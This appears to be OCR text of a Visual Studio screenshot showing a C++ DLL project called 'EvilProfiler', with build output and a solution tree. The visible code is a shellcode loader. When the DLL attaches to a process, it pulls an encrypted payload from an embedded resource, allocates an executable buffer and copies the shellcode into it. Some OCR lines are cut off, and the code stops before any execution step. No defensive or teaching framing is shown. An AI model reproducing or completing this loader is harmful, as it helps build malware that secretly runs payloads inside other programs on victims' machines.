 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) EvilProfiler Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
dllmain.cpp
EvilProfiler (Global Scope) DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPV
25 DWORD fdwReason, // Reason for calling function
26 LPVOID lpReserved) // Reserved
27 {
28 // When DLL attaches to the process...
29 if (fdwReason == DLL_PROCESS_ATTACH)
30 {
31 // Load the encrypted payload from the resource
32 HRSRC resource = FindResource(hinstDLL, MAKEINTRESOURCE(IDR_BIN1), L"BIN"); // IDR_BIN1 is the resource ID genreated by
33 HGLOBAL resourceHandle = LoadResource(hinstDLL, resource);
34 DWORD resourceSize = SizeofResource(hinstDLL, resource);
35 LPVOID resourceData = LockResource(resourceHandle);
36
37 // Get a handle to the calling process ( the process loading the DLL )
38 HANDLE callingProc = GetCurrentProcess();
39
40 // Create an executeable buffer for the remote thread
41 unsigned char* remoteBuf = (unsigned char*)VirtualAllocEx(callingProc, NULL, resourceSize, MEM_COMMIT | MEM_RESERVE, PAG
42
43 // Copy encrypted shellcode to the executeable buffer
44 memcpy(remoteBuf, resourceData, resourceSize);
45
100 % No issues found Ln: 57 Ch: 9 SPC CRLF
Output
Show output from: Build
Build started...
1>------ Build started: Project: EvilProfiler, Configuration: Release x64 ------
1>pch.cpp
1>dllmain.cpp
1>C:\Users\Tyler\Desktop\EvilProfiler\EvilProfiler\dllmain.cpp(14,42): warning C4267: 'initializing': conversion from 'size_t' to 'int', pos
1>Generating code
1>Previous IPDB not found, fall back to full compilation.
1>All 2 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>Finished generating code
1>EvilProfiler.vcxproj -> C:\Users\Tyler\Desktop\EvilProfiler\x64\Release\EvilProfiler.dll
1>Done building project "EvilProfiler.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EvilProfiler' (1 of 1 project)
EvilProfiler
References
External Dependencies
Header Files
Resource Files
EvilProfiler.rc
payload.bin
Source Files
dllmain.cpp
pch.cpp
Solution Explorer Git Changes
Properties
EvilProfiler Project Properties
Misc
(Name) EvilProfiler
Project Dependencies
Project File C:\Users\Tyler\Desktop\EvilProfile
Root Namespace EvilProfiler
(Name)
Specifies the project name.
Build succeeded Add to Source Control 2